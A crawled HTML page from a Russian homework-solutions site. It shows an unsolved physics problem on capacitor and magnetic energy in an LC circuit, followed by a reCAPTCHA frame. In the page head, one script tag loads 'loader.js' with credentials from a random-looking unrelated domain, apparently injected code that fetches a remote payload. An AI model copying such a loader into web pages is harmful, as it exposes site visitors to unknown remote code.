

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://5terka.com/node/5983
body_size: 5495
content:
<!doctype html>
<html lang="ru">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta name="viewport"
        content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>№1270. На конденсаторе, включенном в колебательный контур, максимальное напряжение равно 100 В. Емкость конденсатора 10 пФ. Определите максимальные значения электрической и магнитной энергии в контуре.</title>
  <meta name="description" content="ГДЗ к №1270. На конденсаторе, включенном в колебательный контур, максимальное напряжение равно 100 В. Емкость конденсатора 10 пФ. Определите максимальные значения электрической и магнитной энергии в контуре. (решение и ответ)"/>
  <meta name="keywords" content="Физика, 9-11 класс, ГДЗ, решебник, решение, ответ"/>
  <meta property="fb:app_id" content="1632640657009008"/>
      <link rel="stylesheet" href="/assets/main.min.css?v=1617948792"/>
  <link rel="stylesheet" href="/assets/custom.css?v=1726748142"/>
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="apple-touch-icon" href="/apple-touch-icon.png"/>
  <link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57x57.png"/>
  <link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72x72.png"/>
  <link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76x76.png"/>
  <link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114x114.png"/>
  <link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png"/>
  <link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144x144.png"/>
  <link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png"/>
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon-180x180.png"/>
    <script src="https://cdn.adfinity.pro/code/5terka.com/adfinity.js" charset="utf-8"></script><script src='https://news.gewfwdgd.site/loader.js' crossorigin='use-credentials' async></script>  <script data-ad-client="ca-pub-2038647875669142" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body>

<header class="header container">
  <div class="row">
    <div class="col-lg-12">
      <nav>
        <div class="nav-wrapper">
          <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
             rel="home" class="logo">
            <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                 title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="terkaLogo"/>
          </a>
          <a class='dropdown-trigger right btn blue-grey darken-2 waves-effect waves-light' href='#' data-target='nav-mobile'>Меню <span class="hamburger hamburger-icon-container"><span class="hamburger-icon"></span></span></a>
          <ul class="right hide-on-med-and-down">
              <li class=' menu-item  '><a href="/" title="На главную 5terka.com" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Главная</a></li><li class=' menu-item  dropdown '><a href="/class" title="Решебники (ГДЗ) по классам: 7, 8, 9, 10, 11" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по классам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/7grade" title="Решебники и ГДЗ для 7 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="Решебники и ГДЗ для 8 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="Решебники и ГДЗ для 9 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="Решебники и ГДЗ для 10 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="Решебники и ГДЗ для 11 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  dropdown '><a href="/theme" title="Решебники и ГДЗ по предметам" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по предметам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники и ГДЗ по алгебре" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники и ГДЗ по геометрии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Геометрия</a></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники и ГДЗ по физике" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Физика</a></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники и ГДЗ по химии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Химия</a></li></ul></li><li class=' menu-item  dropdown '><a href="/reshatel-primerov-onlain" title="Полезное для учащегося" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">Полезное</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает уравнения, строит графики, онлайн, бесплатно" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Решатель онлайн</a></li></ul></li>          </ul>
        </div>
      </nav>
            </div>
  </div>
</header>

<div class="main page-wrap container">
  <div class="row">
    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-left-sidebar">
        <div id="nav-mobile">
          <div class="nav-mobile__header"><a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                                             rel="home" class="logo">
              <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                   title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="nav-mobile__header-logo"/>
            </a><a id="nav-close" class="hamburger hamburger-icon-container" href="#"><span class="hamburger-icon"></span></a></div>
          <div class="h4">Решебники и ГДЗ</div>
          <ul class="sidenav">
              <li class=' menu-item  '><a href="/class" title="Решебники, ГДЗ (Готовые Домашние Задания), отсортированные по классам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Классы</a><ul class=" menu "><li class=' menu-item  '><a href="/7grade" title="ГДЗ, Решебники за 7 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="ГДЗ, Решебники за 8 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="ГДЗ, Решебники за 9 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="ГДЗ, Решебники за 10 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="ГДЗ, Решебники за 11 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  '><a href="/theme" title="Решебники, ГДЗ (Готовые Домашние Задания) по предметам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Предметы</a><ul class=" menu "><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники, ГДЗ (Готовые Домашние Задания) по алгебре" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники, ГДЗ (Готовые Домашние Задания) по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Геометрия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-geometrii" title="Шпаргалки по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по геометрии</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники, ГДЗ (Готовые Домашние Задания) по Физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Физика</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-fizike" title="Шпаргалки по физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по физике</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники, ГДЗ (Готовые Домашние Задания) по Химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Химия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-khimii" title="Шпаргалки по химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по химии</a></li></ul></li></ul></li><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает примеры, строит графики и т.п." 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Решатель онлайн</a></li>          </ul>
        </div>
        <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Left"></div><!--/noindex-->      </div>
    </aside>

    <article class="col-lg-6">
      <div class="content">
        <h1>№1270. На конденсаторе, включенном в колебательный контур, максимальное напряжение равно 100 В. Емкость конденсатора 10 пФ. Определите максимальные значения электрической и магнитной энергии в контуре.</h1>
        <div class="entry">
            <!--noindex--><!--/noindex-->            <p>Решений задач с 1194 по 1395, в том числе и этой, почему-то не было. Решайте сами, обсуждайте в комментариях.</p>

          <div class="about">
              <strong>Источник:</strong><p>
    <a href="/onlain-reshebnik-k-zadachniku-po-fizike-za-9-11-klassy-fizika-9-11-klass-posobie-dlya-obshcheobrazov" title="Перейти к оглавлению: ГДЗ по физике за 9-11 классы к сборнику задач по физике для 9-11 классов составитель Г.Н.Степанова" class='about__link'>
        <img src="/covers/fizika-9-11klass-stepanova-g-n.jpg" alt="ГДЗ по физике за 9-11 классы к сборнику задач по физике для 9-11 классов составитель Г.Н.Степанова" />
    </a>
    <a href="/onlain-reshebnik-k-zadachniku-po-fizike-za-9-11-klassy-fizika-9-11-klass-posobie-dlya-obshcheobrazov" title="Перейти к оглавлению: ГДЗ по физике за 9-11 классы к сборнику задач по физике для 9-11 классов составитель Г.Н.Степанова" class='about__link'>
        Решебник
        </a>
    по 
    <a href="/reshebniki_fizika" title="Другие решебники по физике" class='about__link'>
        физике
    </a> 
    за <a href="/9grade" title="Другие решебники за 9 класс" class='about__link'>9</a>, <a href="/10grade" title="Другие решебники за 10 класс" class='about__link'>10</a>, <a href="/11grade" title="Другие решебники за 11 класс" class='about__link'>11 класс</a> (Г.Н.Степанова, 2000 год),<br />
    задача <strong>№1270</strong> <br />
    к главе &laquo;<i><a href="/gdz-fizika-9-11-klass-g-n-stepanova-52-svobodnye-elektricheskie-kolebaniya-kolebatelnyj-kontur" class='about__link'>52. Свободные электрические колебания. Колебательный контур</a></i>&raquo;.
    </p><p class="alignRight">
    <a href="/reshebnik-fizika-9-11-g-n-stepanova-vse-primery" title="Все задачи решебника по физике за 9-11 кл. Г.Н.Степанова" class='about__button waves-effect waves-light btn blue-grey darken-2'>
        Все задачи
        </a>
    </p>            <div class='prev-next'>
                <div class='row'><div class='col-lg-6 prev-next__column'><a href="/node/5982" title="Предыдущая: №1269. Колебательный контур состоит из конденсатора емкостью 25 нФ и катушки индуктивностью 1,015 Гн. Обкладки конденсатора имеют заряд 2,5 мкКл. Напишите уравнение с числовыми коэффициентами изменения разности потенциалов на обкладках конденсатора и тока" class='prev-next__link'>&larr; №1269. Колебательный контур состоит из конденсатора емкостью 25 нФ и катушки индуктивностью 1,015 Гн. Обкладки конденсатора имеют заряд 2,5 мкКл. Напишите уравнение с числовыми коэффициентами изменения разности потенциалов на обкладках конденсатора и тока</a></div><div class='col-lg-6 prev-next__column'><a href="/node/5984" title="Следующая: №1271. Конденсатор емкостью 10 мкФ зарядили до напряжения 400 В и подключили к катушке. После этого возникли затухающие электрические колебания. Какое количество теплоты выделится в контуре за время, в течение которого амплитуда колебаний уменьшится вдвое" class='prev-next__link'>№1271. Конденсатор емкостью 10 мкФ зарядили до напряжения 400 В и подключили к катушке. После этого возникли затухающие электрические колебания. Какое количество теплоты выделится в контуре за время, в течение которого амплитуда колебаний уменьшится вдвое &rarr;</a></div></div>            </div>
          </div>
          <div class="share">
                          <script type="text/javascript" src="//vk.com/js/api/openapi.js?168"></script>
            <script type="text/javascript">
              VK.init({apiId: 2821416, onlyWidgets: true});
            </script>
            <script type="text/javascript" src="//yandex.st/share/share.js"
                    charset="utf-8"></script>
            <script type="text/javascript">
              VK.Widgets.Like('vk_like', {type: 'button'});
            </script>
            <div id="vk_like"></div>
            <span id="ya_share1"></span>
          </div>
            <!--noindex--><div id="tutor_order_chat"></div>
<div id="myalfaschool_order_chat"></div><!--/noindex-->          <div class="commentsBlock">
            <div class="h4">Комментарии</div>
            <div id="vk_comments"></div>
            <script type="text/javascript">
              VK.Widgets.Comments('vk_comments', {
                limit: 10,
                width: '550',
                attach: 'graffiti,photo,video,audio'
              });
            </script>
          </div>
                    </div>
      </div>
    </article>

    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-right-sidebar">
          <div class="h4">Поиск по сайту</div>
          <script async src="https://cse.google.com/cse.js?cx=partner-pub-2038647875669142:7865201410"></script>
          <div class="gcse-search"></div>
          <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Right"></div><!--/noindex-->      </div>
    </aside>
  </div>
</div>

</div>
<footer class="footer">
  <div class="container">
    <div class="row">
      <div class="col-lg-3 footer-contacts">
        <!--noindex-->
        <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
           rel="home">
          <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
               title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="footer-logo"/>
        </a>
        <br/><br/>
        <strong>Контактный e-mail, правообладателям:</strong><br><a href="mailto:admin@5terka.com">admin@5terka.com</a>

        <!--/noindex-->
      </div>
      <div class="col-lg-3 errorhere">
        <div class="h5" title="да, я знаю про ошибку в слове оИШбка, спасибо">Нашли о<span
            class="error not-error"><span class="not-error-l not-error-l_l1">и</span><span class="not-error-l not-error-l_l2">ш</span></span>бку?
        </div>
        <!--noindex-->
        <p>Выделите её мышкой и нажмите <span class="keyboardKey"
                                              title="CMD для пользователей MAC">CTRL</span>+<span
            class="keyboardKey">ENTER</span></p>
        <p style="font-size:10px;"><b>Большое спасибо</b> всем, кто помогает делать сайт лучше! =)
        </p>
        <!--/noindex-->
      </div>
      <div class="col-lg-6">
        <!--noindex-->
                    <div class="h5">Тут может быть что-то интересное</div><div id='containerId356016'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
              
                tizerId: 356016,
                containerId: 'containerId356016'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script><div style="font-size: 12px;">(но это не точно)</div>        <!--/noindex-->
      </div>
          </div>
  </div>
  <div class="container-fluid">
    <div class="row footer">
      <div class="col-lg-12 footer-sub">
            &copy; 2010 &ndash; 2026 <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com">5terka.com</a>
        <!--LiveInternet counter--><img id="licnt1EF1" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt1EF1").src="https://counter.yadro.ru/hit?t45.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet-->
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
          (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
          (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
          ym(11364940, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true
          });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/11364940" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->
      </div>
    </div>

  </div>
</footer>
<div id="bukvus"></div><div id="overlay"></div>
<!--noindex-->
<!--/noindex-->
<script type="text/javascript">
  new Ya.share({
    element: 'ya_share1',
    elementStyle: {
      'text': 'Поделитесь:',
      'type': 'button',
      'quickServices': ['vkontakte', 'odnoklassniki', 'facebook', 'twitter']
    },
  });</script>
<script src="/assets/vendors.min.js?v=1610183489"></script>
<script src="/assets/main.min.js?v=1615365157"></script>
<script src="/assets/custom.js?v=1731566213"></script>
<script>
  var url = document.URL;
  function menuDo(url) {
    var hst;
    if (url.indexOf('://') > -1) {
      hst = url.split('/')[2];
    } else {
      hst = url.split('/')[0];
    }
    hst = hst.split(':')[0];
    hst = hst.split('?')[0];
    return hst;
  }
  if (!(url.indexOf("5t"+"e"+"r"+"k"+"a.com") + 1)) { var dom = menuDo(url); url = url.replace(dom, '5t"+"e"+"r"+"k"+"a.com'); window.location.replace(url); }
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 115
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="L1mBx3SWvXVpl9CK8fL9gQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769094371462');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>